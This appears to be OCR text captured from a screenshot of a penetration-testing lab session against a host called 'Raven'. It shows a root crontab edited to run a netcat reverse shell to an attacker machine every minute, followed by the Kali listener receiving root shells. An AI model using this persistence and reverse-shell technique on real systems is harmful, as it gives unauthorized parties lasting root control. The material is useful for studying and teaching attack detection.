 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ssh root@192.168.2.157
02:06 AM
ssh root@192.168.2.157
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
root@Raven:~# crontab -e
crontab: installing new crontab
root@Raven:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * nc 192.168.2.21 1234 -e /bin/sh
root@Raven:~# crontab _
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 51905
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i
/bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
^C
kali@kali ~ [19:04:20]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 51908
id
uid=0(root) gid=0(root) groups=0(root)
^C
kali@kali ~ [19:05:27]
> $ msfconsole
_